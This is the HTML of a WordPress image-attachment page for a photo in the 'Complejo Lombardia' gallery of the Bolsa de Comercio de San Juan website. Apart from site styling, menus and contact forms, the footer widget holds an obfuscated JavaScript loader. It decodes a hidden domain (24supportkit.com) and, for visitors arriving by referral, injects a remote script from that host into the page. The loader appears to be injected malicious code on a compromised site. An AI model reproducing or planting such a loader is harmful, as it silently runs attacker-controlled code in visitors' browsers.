<style id="custom-css" type="text/css">:root {--primary-color: #003399;--fs-color-primary: #003399;--fs-color-secondary: #0078ff;--fs-color-success: #08254f;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:135px;}#logo img{padding:5px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Source Sans Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Source Sans Pro", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 600;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #003399;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0078ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0078ff;}.footer-1{background-color: #08254f}.absolute-footer, html{background-color: #1e73be}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-text.text-center {padding-left: 0px; padding-right: 0px;}titulo-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 20px;line-height: 25px;color: #003399;}texto-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 15px;line-height: 19px;color: #878787;}.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{background: #E5E5E5;}.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel{background: #E5E5E5;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-571 attachmentid-571 attachment-webp wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.bolsasanjuan.com.ar/" title="BCSJ - Bolsa de Comercio de San Juan" rel="home">
		<img width="800" height="450" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp" class="header-logo-sticky" alt="BCSJ"/><img width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header_logo header-logo" alt="BCSJ"/><img  width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header-logo-dark" alt="BCSJ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/" class="nav-top-link">Bienes Raíces</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/seguros/" class="nav-top-link">Seguros</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/consultoria/" class="nav-top-link">Consultoría</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/institucional/" class="nav-top-link">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-571" class="post-571 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">foto4</h1>

							<div class="entry-meta">
								Publicado <span class="entry-date"><time class="entry-date" datetime="2022-06-04T09:45:33-03:00">4 de junio de 2022</time></span> en <a href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp" title="Enlace a la imagen completa">800 &veces; 450</a> en <a href="https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/" title="Volver a Complejo Lombardia" rel="gallery">Complejo Lombardia</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto3/#main" title="foto4" rel="attachment"><img width="800" height="450" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" loading="lazy" srcset="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp 800w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-300x169.webp 300w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-768x432.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
								</div>

															</div>

														
						</div>

						<footer class="entry-meta">
															Comentarios y Trackbacks están ahora cerrados.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto5/#main'><span class="meta-nav">&larr;</span> Anterior</a></div>
								<div class="nav-next"><a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto3/#main'>Siguiente <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					
							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
			<section class="section" id="section_1066886428">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-center hide-for-medium"  id="row-2080217768">


	<div id="col-183965316" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_681097331">
								<div class="img-inner dark" >
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_681097331 {
  width: 78%;
}
</style>
	</div>
	



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
				
<style>
#col-183965316 > .col-inner {
  padding: 0px 0px 0px 0pxx;
}
</style>
	</div>

	

	<div id="col-303240816" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/informacion-legal/" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-603271189" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2683555356" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 <br />2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-2683555356 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-2683555356 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-603271189 > .col-inner {
  padding: 0px 10px 0px 0px;
}
</style>
	</div>

	

	<div id="col-882097955" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-3990250791" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-3990250791 {
  color: rgb(255,255,255);
}
#text-3990250791 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o4" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/foto4/#wpcf7-f47-o4" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<span class="scroll-to" data-label="Scroll to: #contacto" data-bullet="false" data-link="#contacto" data-title="contacto" ><a name="contacto"></a></span>


		</div>
					</div>

	


<style>
#row-2080217768 > .col > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
</div>
<div class="row row-collapse row-full-width align-center show-for-medium"  id="row-1261157289">


	<div id="col-976875770" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-647397547">


	<div id="col-260573600" class="col medium-8 small-12 large-8"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1190428350">
								<div class="img-inner dark" style="margin:0px 0px 0px 0;">
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1190428350 {
  width: 63%;
}
@media (min-width:550px) {
  #image_1190428350 {
    width: 78%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-35624730">


	<div id="col-166921465" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

	<div id="col-1409263702" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-260573600 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-976875770 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 0px 12px 0px 12px;
}
@media (min-width:550px) {
  #col-976875770 > .col-inner {
    padding: 0px 0px 0px 0pxx;
  }
}
</style>
	</div>

	

	<div id="col-965884554" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-965884554 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-280660858" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-2165274144" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-2165274144 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-2165274144 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-280660858 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1183932359" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-3818522451" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-3818522451 {
  color: rgb(255,255,255);
}
#text-3818522451 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o5" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/foto4/#wpcf7-f47-o5" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1183932359 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1261157289 > .col > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:550px) {
  #row-1261157289 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1066886428 {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 0px;
  background-color: rgb(8, 37, 79);
}
</style>
	</section>
	
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Bolsa de Comercio de San Juan</strong> | Desarollo <a href="https://grupoalegre.ar/">Grupo Alegre</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Ir arriba"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/">Bienes Raíces</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.bolsasanjuan.com.ar/seguros/">Seguros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.bolsasanjuan.com.ar/consultoria/">Consultoría</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.bolsasanjuan.com.ar/institucional/">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-623" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
